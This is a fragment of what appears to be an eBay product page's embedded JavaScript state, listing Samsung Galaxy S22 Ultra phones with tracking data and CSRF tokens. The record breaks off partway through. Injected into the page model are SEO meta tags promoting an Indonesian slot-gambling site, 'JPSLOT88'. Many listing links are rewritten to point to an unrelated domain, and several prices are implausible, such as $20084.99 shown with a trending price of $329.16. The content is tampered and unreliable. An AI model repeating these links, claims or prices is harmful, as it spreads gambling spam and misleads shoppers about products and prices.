  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut222*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "07772884213",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230286f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5308bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415308a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "07772884213"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://keilingtreecare.com/blog/\" />", "<meta name=\"description\" content=\"JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun.\" />", "<meta Property=\"og:url\" Content=\"https://keilingtreecare.com/blog/\" />", "<meta Property=\"og:description\" Content=\"JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun.\" />", "<meta Property=\"og:image\" Content=\"https://i.ibb.co.com/YgNGtdd/unnamed-5.jpg\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20084.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20085.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$20081.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$20088.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://keilingtreecare.com/blog/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://keilingtreecare.com/blog/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
